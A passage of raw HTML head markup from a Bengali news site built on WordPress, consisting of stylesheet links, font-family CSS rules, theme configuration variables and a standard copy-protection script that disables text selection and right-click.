!important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1762430145' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1762430145' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1762430145' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/jquery/jquery.js?ver=3.7.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery-migrate.js?ver=1762430145' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://www.bikrampurkhobor.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bikrampurkhobor.com/wp-json/wp/v2/posts/8688" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bikrampurkhobor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://www.bikrampurkhobor.com/?p=8688' />
<link rel="alternate" type="application/json+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2595%25e0%25a6%25be%25e0%25a6%259b%25e0%25a7%2587-%25e0%25a7%25a8%25e0%25a7%25a7%25e0%25a7%25a9%25e0%25a7%25a9-%25e0%25a6%2595%25e0%25a7%258b%25e0%25a6%259f%25e0%25a6%25bf-%25e0%25a6%259f%25e0%25a6%25be%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2595%25e0%25a6%25be%25e0%25a6%259b%25e0%25a7%2587-%25e0%25a7%25a8%25e0%25a7%25a7%25e0%25a7%25a9%25e0%25a7%25a9-%25e0%25a6%2595%25e0%25a7%258b%25e0%25a6%259f%25e0%25a6%25bf-%25e0%25a6%259f%25e0%25a6%25be%2F&#038;format=xml" />
<script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script type="rocketlazyloadscript" id="wpcp_css_disable_selection" data-rocket-type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"8d694474ce","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"8d694474ce","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"8d694474ce","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":8688};
    </script>
    
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.bikrampurkhobor.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/www.bikrampurkhobor.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u09a6\u09af\u09bc\u09be \u0995\u09b0\u09c7 \u0985\u09aa\u09c7\u0995\u09cd\u09b7\u09be \u0995\u09b0\u09c1\u09a8 ...";
var td_email_user_pass_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u09ac\u09be \u09aa\u09be\u09b8\u0993\u09af\u09bc\u09be\u09b0\u09cd\u09a1 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_user_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u0985\u09a5\u09ac\u09be \u0987\u09ae\u09c7\u0987\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_incorrect="\u0987\u09ae\u09c7\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u09aa\u09c2\u09b0\u09cd\u09ac\u09ac\u09b0\u09cd\u09a4\u09c0 (\u09ac\u09be\u09ae \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tNext="\u09aa\u09b0\u09c7\u09b0 (\u09a1\u09be\u09a8 \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tCounter="%total% \u098f\u09b0 %curr%";
var td_magnific_popup_translation_ajax_tError="%url% \u09a5\u09c7\u0995\u09c7 \u0995\u09a8\u09cd\u099f\u09c7\u09a8\u09cd\u099f \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var td_magnific_popup_translation_image_tError="\u0987\u09ae\u09c7\u099c #%curr% \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var tdBlockNonce="1f4b0ad8f1";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
